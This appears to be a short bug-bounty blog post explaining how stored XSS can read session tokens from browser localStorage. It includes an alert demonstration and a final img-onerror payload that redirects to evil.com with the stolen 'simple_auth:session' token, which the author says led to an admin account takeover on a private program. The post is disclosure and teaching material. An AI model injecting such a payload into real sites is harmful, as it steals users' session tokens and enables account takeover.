Stealing local storage data through XSS
Stealing local storage data through XSS
In this blog, I'm going to show how to steal local storage data and one of my same finding on bugcrowd.😀

See screen shot below which is storing sensitive data in Local Storage.
Its easy to steal this Local stored data through javascript localStorage.getItem() function.
lets alert this data through console for demonstration.
Payload : alert(localStorage.getItem('access_token'))
lets alert this data through console for demonstration.
Payload : alert(localStorage.getItem('access_token'))
I have found same challenge previously on bugcrowd private program.
Authorisation token was responsible to handle web application session but they are storing that authorisation token in local storage. which is not a good way to protect session tokens.
So i manged to find Stored XSS on that program and that XSS is getting executed on Admin Account. Bingo !! 😜
it take me 2 min to craft payload and steal that authorisation token. ezpz 😎
I submitted that vulnerability as Stored XSS to Admin Account Takeover. 😅
Final Payload :
<img src=x onerror="document.location='https://evil.com?key='+window.localStorage.getItem('simple_auth:session')">
JavaScript will pickup local storage data and concat it to end of the string at the time of onerror event handler execution. after that it will redirect to evil.com with data. i.e local stored data.
Note :
it's recommended not to store sensitive information in local storage. 😂
Bounty awarded : $800 (Happy with it) 😄
Thanks for Readings .. 💜💜💚
Thanks for Readings .. 💜💜💚




Nice one brother.
ReplyDelete